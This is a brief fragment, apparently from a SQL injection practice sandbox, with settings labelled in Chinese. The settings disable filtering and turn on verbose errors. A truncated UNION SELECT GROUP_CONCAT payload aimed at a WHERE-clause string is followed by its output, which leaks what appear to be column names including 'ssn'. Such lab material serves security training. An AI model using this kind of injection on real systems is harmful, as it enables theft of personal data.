 注射字符串: -1 union select GROUP_CON
输入处理:
单引号: 不过滤
过滤空格:
过滤级别: 没过滤
黑名单关键字 (,分隔):
输出级别:
输出结果: 全部行
错误级别: 详细错误信息
显示语句:
注射位置: WHERE 子句里的字符串
注射!
Array ( [username] => admin,ssn,users )